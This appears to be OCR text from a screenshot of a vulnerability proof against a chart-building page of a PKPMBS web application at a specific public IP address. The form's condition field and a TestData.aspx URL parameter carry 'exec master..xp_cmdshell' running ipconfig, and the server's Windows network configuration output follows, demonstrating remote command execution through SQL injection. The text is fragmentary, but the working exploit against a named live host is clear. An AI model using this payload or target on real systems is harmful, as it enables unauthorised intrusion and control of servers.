 218.7.239.170:81//PKPMBS/Charts/addCharts.aspx
hao123_上网 Google WooYun.or 补天 - 全球 JFoler 1.0 --
添加新图形
图形标题 图形种类 线性
X轴标题 Y轴标题
数据源 ---请选择---
标签绑定 ---请选择字段---
X轴绑定 ---请选择字段--- 时间类型
Y轴绑定 ---请选择字段--- 时间类型
连接 左括号 字段 运算符 内容
查看条件文本
条件
exec master..xp_cmdshell"ipconfig"
sql
测试数据
数据绑定模式 行绑定 交叉绑定 列绑定
确 定 重 置
-- 网页对话框
http://218.7.239.170:81//PKPMBS/Charts/TestData.aspx?sqlStr=exec%20master..xp_cmdshell%22ip
output
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.254.243
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.254.254
http://218.7.239.170:81//PKPMBS/Charts/Test Internet | 保护模式: 禁用
www.wooyun.org
加速器 下载